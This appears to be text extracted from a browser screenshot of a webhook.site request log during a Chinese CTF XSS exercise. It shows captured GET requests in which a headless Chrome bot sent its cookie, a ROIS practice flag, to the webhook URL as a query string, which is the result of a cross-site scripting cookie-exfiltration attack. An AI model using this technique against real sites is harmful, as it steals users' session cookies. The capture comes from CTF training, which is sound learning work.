 Apifo
Apifo
CTF_
个人
21分
w(ﾟД
MyTa
HeyH
ctf xs
小白
XSS基
CTF学
ROIS
Web
dnslo
https://webhook.site/#!/view/2245f97e-de3a-43de-852a-d53fc7de1877/546132db-9313-45ac-b8b0-7fe9bff57a14/1
邮箱 校园 魔法上网 教程 工具 靶场 云服务 文章 未看文章 在线文档 网盘 Blog 图床 哔哩哔哩 GitHub CSDN PTA MyTan-ChatGPT ChatGPT 中国大学MOOC(慕...
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (3/100) Newest First
Search Query ?
GET #d8917 52.195.79.253
2024/02/15 22:25:26
GET #54613 117.50.180.151
2024/02/15 22:25:12
GET #0c3e9 52.195.79.253
2024/02/15 22:24:32
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/2245f97e-de3a-43de-852a-d53fc7de1877?cookie=FLAG=ROIS{just_a_test...
Host 117.50.180.151 Whois Shodan Netify Censys
Date 2024/02/15 22:25:12 (9 分钟前)
Size 0 bytes
Time 0.000 sec
ID 546132db-9313-45ac-b8b0-7fe9bff57a14
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer http://web/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Head...
upgrade-insecure-requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
host webhook.site
content-length
content-type
Query strings
cookie FLAG=ROIS{just_a_test_for_xss_begin}
Form values
(empty)
Files
No content